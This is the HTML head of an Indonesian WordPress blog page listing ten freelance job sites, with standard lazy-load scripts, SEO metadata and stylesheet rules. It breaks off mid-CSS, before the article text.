

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik
body_size: 40254
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>10 Situs Freelance Online Terpercaya dan Terbaik - IDNtrepreneur</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://idntrepreneur.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://idntrepreneur.com/wp-content/uploads/2016/08/favicon-idntrepreneur-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="jika kamu serius untuk menjalani freelance online berikut daftar 10 situs freelance online terpercaya dan terbaik untuk menjadi freelancer." />
	<link rel="canonical" href="https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Situs Freelance Online Terpercaya dan Terbaik - IDNtrepreneur" />
	<meta property="og:description" content="jika kamu serius untuk menjalani freelance online berikut daftar 10 situs freelance online terpercaya dan terbaik untuk menjadi freelancer." />
	<meta property="og:url" content="https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik" />
	<meta property="og:site_name" content="IDNtrepreneur" />
	<meta property="article:publisher" content="https://www.facebook.com/idntrepreneur/" />
	<meta property="article:published_time" content="2019-07-06T21:49:00+00:00" />
	<meta property="og:image" content="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="543" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IDNtrepreneur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IdNtrepreneur" />
	<meta name="twitter:site" content="@IdNtrepreneur" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="IDNtrepreneur" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="6 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#article","isPartOf":{"@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik"},"author":{"name":"IDNtrepreneur","@id":"https://idntrepreneur.com/#/schema/person/01d3172133e4c67a4b9731192b751e2b"},"headline":"10 Situs Freelance Online Terpercaya dan Terbaik","datePublished":"2019-07-06T21:49:00+00:00","mainEntityOfPage":{"@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik"},"wordCount":1213,"commentCount":0,"publisher":{"@id":"https://idntrepreneur.com/#organization"},"image":{"@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#primaryimage"},"thumbnailUrl":"https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg","keywords":["freelance online"],"articleSection":["Bisnis Online"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#respond"]}]},{"@type":"WebPage","@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik","url":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik","name":"10 Situs Freelance Online Terpercaya dan Terbaik - IDNtrepreneur","isPartOf":{"@id":"https://idntrepreneur.com/#website"},"primaryImageOfPage":{"@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#primaryimage"},"image":{"@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#primaryimage"},"thumbnailUrl":"https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg","datePublished":"2019-07-06T21:49:00+00:00","description":"jika kamu serius untuk menjalani freelance online berikut daftar 10 situs freelance online terpercaya dan terbaik untuk menjadi freelancer.","breadcrumb":{"@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#primaryimage","url":"https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg","contentUrl":"https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg","width":800,"height":543,"caption":"situs freelance online terpercaya dan terbaik"},{"@type":"BreadcrumbList","@id":"https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://idntrepreneur.com/"},{"@type":"ListItem","position":2,"name":"10 Situs Freelance Online Terpercaya dan Terbaik"}]},{"@type":"WebSite","@id":"https://idntrepreneur.com/#website","url":"https://idntrepreneur.com/","name":"IDNtrepreneur","description":"Inspirasi dan Edukasi Wirausaha Indonesia","publisher":{"@id":"https://idntrepreneur.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://idntrepreneur.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://idntrepreneur.com/#organization","name":"IDNtrepreneur","url":"https://idntrepreneur.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://idntrepreneur.com/#/schema/logo/image/","url":"https://idntrepreneur.com/wp-content/uploads/2016/08/idntrepreneur-metro-icon.png","contentUrl":"https://idntrepreneur.com/wp-content/uploads/2016/08/idntrepreneur-metro-icon.png","width":152,"height":151,"caption":"IDNtrepreneur"},"image":{"@id":"https://idntrepreneur.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/idntrepreneur/","https://x.com/IdNtrepreneur","https://www.instagram.com/idntrepreneur/","https://id.linkedin.com/in/idntrepreneur-com-8a0586124","https://www.youtube.com/channel/UCW03IAx-4nlX75bsgdv8ISA"]},{"@type":"Person","@id":"https://idntrepreneur.com/#/schema/person/01d3172133e4c67a4b9731192b751e2b","name":"IDNtrepreneur","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://idntrepreneur.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eafebc4fb66940be81be3140248150d587fa03bbf6ea284214bf85d2eb4fa2b2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eafebc4fb66940be81be3140248150d587fa03bbf6ea284214bf85d2eb4fa2b2?s=96&d=mm&r=g","caption":"IDNtrepreneur"},"description":"Penulis yang fokus kepada isu wirausaha, bisnis, usaha kecil dan menengah, entrepreneurship dan manajemen keuangan.","url":"https://idntrepreneur.com/author/firmanazra"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="IDNtrepreneur &raquo; Feed" href="https://idntrepreneur.com/feed" />
<link rel="alternate" type="application/rss+xml" title="IDNtrepreneur &raquo; Umpan Komentar" href="https://idntrepreneur.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="IDNtrepreneur &raquo; 10 Situs Freelance Online Terpercaya dan Terbaik Umpan Komentar" href="https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik/feed" />
<link id='omgf-preload-0' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-ext-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-ext-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-ext-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-6' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-ext-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-7' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idntrepreneur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidntrepreneur.com%2F10-situs-freelance-online-terpercaya-dan-terbaik" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idntrepreneur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidntrepreneur.com%2F10-situs-freelance-online-terpercaya-dan-terbaik&#038;format=xml" />
<link rel="preload" as="image" href="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg" imagesrcset="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg 800w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-350x238.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-768x521.jpg 768w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-400x272.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-619x420.jpg 619w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-640x434.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-681x462.jpg 681w" imagesizes="(max-width: 800px) 100vw, 800px"  /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 